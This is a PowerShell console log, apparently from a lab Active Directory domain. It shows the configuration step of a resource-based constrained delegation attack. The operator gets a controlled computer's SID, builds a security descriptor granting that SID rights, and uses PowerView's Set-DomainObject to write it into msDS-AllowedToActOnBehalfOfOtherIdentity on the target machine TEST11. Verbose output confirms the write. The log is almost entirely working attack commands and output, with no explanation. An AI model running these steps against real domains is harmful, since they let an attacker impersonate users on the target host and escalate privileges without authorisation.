 PS C:\Users\momo.RUYUE> Get-Netcomputer momomachine | select objectsid
objectsid
---------
S-1-5-21-2955859873-908271592-1975121256-1710
PS C:\Users\momo.RUYUE> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWR
PWPDTLOCRSDRCWDWO;;;S-1-5-21-2955859873-908271592-1975121256-1710)"
PS C:\Users\momo.RUYUE> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\momo.RUYUE>
PS C:\Users\momo.RUYUE>
PS C:\Users\momo.RUYUE>
PS C:\Users\momo.RUYUE> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\momo.RUYUE>
PS C:\Users\momo.RUYUE>
PS C:\Users\momo.RUYUE>
PS C:\Users\momo.RUYUE> Get-DomainComputer test11 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$
SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.RUYUE.COM/DC=RUYUE,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'ruyue.com' from 'CN=TEST11,CN=Computers,DC=ruyue,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.RUYUE.COM/DC=ruyue,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=TEST11,CN=Computers,DC=ruyue,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 161 215 46 176
232 31 35 54 104 245 185 117 174 6 0 0' for object 'TEST11$'
PS C:\Users\momo.RUYUE>